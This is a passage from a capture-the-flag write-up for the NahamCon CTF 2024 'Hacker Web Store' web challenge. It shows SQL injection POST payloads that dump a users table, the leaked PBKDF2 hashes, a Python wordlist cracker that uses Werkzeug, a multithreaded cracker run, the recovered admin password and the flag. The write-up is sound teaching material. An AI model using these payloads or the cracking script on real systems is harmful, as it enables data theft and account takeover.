

As you can see, OFFSET 2 returned None, which means this offset has no records.
Now we got database's structure!!
CREATE TABLE users (
id INTEGER NOT NULL,
name VARCHAR(100),
password VARCHAR(100) NOT NULL,
PRIMARY KEY (id)
)
CREATE TABLE products (
id INTEGER NOT NULL,
name VARCHAR(100) NOT NULL,
price INTEGER,
desc TEXT,
PRIMARY KEY (id)
)
Hmm… The table users looks juicy, as it should holds some users' credentials!
Let's exfiltrate table users records!!
Payloads:
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum&price=69&desc='||(SELECT+name||'|'||password+FROM+users+LIMIT+1+OFFSET+0));--+-
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum&price=69&desc='||(SELECT+name||'|'||password+FROM+users+LIMIT+1+OFFSET+1));--+-
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum&price=69&desc='||(SELECT+name||'|'||password+FROM+users+LIMIT+1+OFFSET+2));--+-
POST /create/ HTTP/1.1
Host: challenge.nahamcon.com:31903
name=Your+Mum&price=69&desc='||(SELECT+name||'|'||password+FROM+users+LIMIT+1+OFFSET+3));--+-
Final executed SQL statements:
INSERT INTO Products (name, price, desc) VALUES ('Your Mum', '69', ''||(SELECT name||'|'||password FROM users LIMIT 1 OFFSET 0));-- -');
INSERT INTO Products (name, price, desc) VALUES ('Your Mum', '69', ''||(SELECT name||'|'||password FROM users LIMIT 1 OFFSET 1));-- -');
INSERT INTO Products (name, price, desc) VALUES ('Your Mum', '69', ''||(SELECT name||'|'||password FROM users LIMIT 1 OFFSET 2));-- -');
INSERT INTO Products (name, price, desc) VALUES ('Your Mum', '69', ''||(SELECT name||'|'||password FROM users LIMIT 1 OFFSET 3));-- -');


Nice! We got all the users' credentials!
Joram|pbkdf2:sha256:600000$m28HtZYwJYMjkgJ5$2d481c9f3fe597590e4c4192f762288bf317e834030ae1e069059015fb336c34
James|pbkdf2:sha256:600000$GnEu1p62RUvMeuzN$262ba711033eb05835efc5a8de02f414e180b5ce0a426659d9b6f9f33bc5ec2b
website_admin_account|pbkdf2:sha256:600000$MSok34zBufo9d1tc$b2adfafaeed459f903401ec1656f9da36f4b4c08a50427ec7841570513bf8e57
The username website_admin_account looks like an admin account!
However, the password is hashed via the PBKDF2 password hashing function…
Hmm… Can we crack those hashes?
If we Google "pbkdf2:sha256:600000", we should see this StackOverflow post:


In this post, the author uses the Werkzeug library's function generate_password_hash to generate a password hash!
By reading the official documentation, looks like the challenge's web application uses method pbkdf2 to generate password hashes!

Also, if we scroll down a bit, we can see the check_password_hash function:

With that said, let's crack website_admin_account's password hash via the check_password_hash function!
But wait, which password wordlist should we use? Luckily, the challenge provided a wordlist for us!
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Hacker-Web-Store)-[2024.05.27|13:56:45(HKT)]
└> file password_list.txt
password_list.txt: Unicode text, UTF-8 text
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Hacker-Web-Store)-[2024.05.27|13:59:11(HKT)]
└> head password_list.txt
!!!\\\\
"LANYHIA"
#sweet16#
&^#&#@
(teamokike20)
*25258093*
*hazardous*
+-*/963258741
...love<3
00-1689
Let's do this!
#!/usr/bin/env python3
from werkzeug.security import check_password_hash
def crackPassword(hash, wordlist):
with open(wordlist, 'r') as file:
for line in file:
password = line.strip()
print(f'[*] Trying password "{password}"', end='\r')
isCorrect = check_password_hash(hash, password)
if not isCorrect:
continue
print(f'\n[+] Password hash "{hash}" is cracked! Password is "{password}"')
exit(0)
if __name__ == '__main__':
adminHash = 'pbkdf2:sha256:600000$MSok34zBufo9d1tc$b2adfafaeed459f903401ec1656f9da36f4b4c08a50427ec7841570513bf8e57'
wordlistPath = './password_list.txt'
crackPassword(adminHash, wordlistPath)
However, my script didn't implement multi-threading, so it's a little bit slow.
If you want to crack the hash faster with multi-threading, you can use Werkzeug Cracker:
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Hacker-Web-Store)-[2024.05.27|14:19:06(HKT)]
└> echo -n 'pbkdf2:sha256:600000$MSok34zBufo9d1tc$b2adfafaeed459f903401ec1656f9da36f4b4c08a50427ec7841570513bf8e57' > hash.txt
┌[siunam♥Mercury]-(~/ctf/NahamCon-CTF-2024/Web/Hacker-Web-Store)-[2024.05.27|14:19:29(HKT)]
└> python3 /opt/Werkzeug-Cracker/werkzeug_cracker.py -p ./hash.txt -w password_list.txt -t 50
Countdown |█████████████████████▊ | 1361/2008
Password found: ntadmin1234
Nice! We successfully cracked the admin account's password: ntadmin1234! Let's login to the admin page!


We got the flag!
- Flag:
flag{87257f24fd71ea9ed8aa62837e768ec0}
Conclusion
What we've learned:
- SQL injection